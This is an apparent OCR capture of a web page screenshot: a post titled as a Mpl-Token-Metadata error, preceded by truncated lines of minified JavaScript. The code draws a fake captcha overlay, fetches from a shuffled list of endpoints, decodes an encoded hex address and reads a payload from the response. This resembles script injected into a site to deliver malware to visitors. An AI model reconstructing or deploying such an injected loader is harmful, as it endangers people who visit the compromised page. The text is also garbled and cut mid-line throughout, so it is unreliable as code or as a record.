
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
D
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Parana
April 27, 2026
Post: WHAT IS INVALID OR
REMOVED INSTRUCTION
(Mpl-Token-Metadata
Error)